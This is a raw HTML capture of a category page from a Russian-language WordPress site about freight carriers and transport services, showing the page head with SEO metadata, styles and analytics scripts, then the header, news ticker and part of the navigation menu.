

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getbits.info/category/kompanii-perevozchiki/page/8
body_size: 15775
content:
<!DOCTYPE html><html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
<title>Компании перевозчики - Транспортные услуги - Page 8</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Компании перевозчики - Page 8" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://getbits.info/category/kompanii-perevozchiki" />
	<link rel="prev" href="https://getbits.info/category/kompanii-perevozchiki/page/7" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/getbits.info#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/getbits.info","nextItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki#listItem","name":"\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0438"}},{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki#listItem","position":2,"name":"\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0438","item":"https:\/\/getbits.info\/category\/kompanii-perevozchiki","nextItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8#listItem","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/getbits.info#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8#listItem","position":3,"name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 8","previousItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki#listItem","name":"\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0438"}}]},{"@type":"CollectionPage","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8#collectionpage","url":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8","name":"\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0438 - \u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 - Page 8","description":"\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0438 - Page 8","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/getbits.info\/#website"},"breadcrumb":{"@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/getbits.info\/#organization","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0433\u0440\u0443\u0437\u043e\u0432","url":"https:\/\/getbits.info\/","logo":{"@type":"ImageObject","url":"https:\/\/getbits.info\/wp-content\/uploads\/2018\/01\/logo7.png","@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8\/#organizationLogo","width":572,"height":349},"image":{"@id":"https:\/\/getbits.info\/category\/kompanii-perevozchiki\/page\/8\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/getbits.info\/#website","url":"https:\/\/getbits.info\/","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0433\u0440\u0443\u0437\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/getbits.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента" href="https://getbits.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента комментариев" href="https://getbits.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента рубрики Компании перевозчики" href="https://getbits.info/category/kompanii-perevozchiki/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getbits.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css' href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css' href='https://getbits.info/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"44793400","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P8ZPS5V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["getbits.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZPS5V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://getbits.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getbits.info/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getbits.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("44793400", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "2273214915"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
</head>

<body class="archive paged category category-kompanii-perevozchiki category-12 wp-custom-logo paged-8 category-paged-8 wp-theme-magazine-point group-blog site-layout-fluid global-layout-right-sidebar header-ads-disabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Свежие записи</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://getbits.info/novosti/20047-dejstvitelno-li-nuzhny-amortizatory-dlya-kapota.html">Действительно ли нужны амортизаторы для капота?</a></div>
															<div><a href="https://getbits.info/novosti/20045-remont-zamka-osnovnye-etapy-i-professionalnye-hitrosti.html">Ремонт замка: основные этапы и профессиональные хитрости</a></div>
															<div><a href="https://getbits.info/novosti/20035-carhartt-prochnost-stil-i-legenda-ulichnoj-mody.html">Carhartt: прочность, стиль и легенда уличной моды</a></div>
															<div><a href="https://getbits.info/novosti/20020-morski-vantazhoperevezennya-klyuchovij-element-svitovo%d1%97-logistiki.html">Морські вантажоперевезення: ключовий елемент світової логістики</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://getbits.info/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-glavnoe" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://getbits.info/category/dpsz">ДПСЗ</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://getbits.info/category/biznes">Бизнес</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://getbits.info/category/internet">Интернет</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://getbits.info/category/main">Информация</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4147"><a href="https://getbits.info/category/kompanii-perevozchiki" aria-current="page">Перевозчики</a></li>
<li id="menu-item-19131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19131"><a href="https://getbits.info/category/novosti">Новости</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://getbits.info/" class="custom-logo-link" rel="home"><img width="572" height="349" src="https://getbits.info/wp-content/uploads/2018/01/logo7.png" class="custom-logo" alt="Транспортные услуги" decoding="async" fetchpriority="high" srcset="https://getbits.info/wp-content/uploads/2018/01/logo7.png 572w, https://getbits.info/wp-content/uploads/2018/01/logo7-300x183.png 300w, https://getbits.info/wp-content/uploads/2018/01/logo7-400x244.png 400w" sizes="(max-width: 572px) 100vw, 572px" /></a>
						
							<div id="site-identity">
																		<p class="site-title"><a href="https://getbits.info/" rel="home">Транспортные услуги</a></p>
											
											<p class="site-description">Экспедирование и перевозка грузов</p>
									</div><!-- #site-identity -->
			
		</div><!-- .site-branding -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-glavnoe-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://getbits.info/category/dpsz">ДПСЗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a></li>
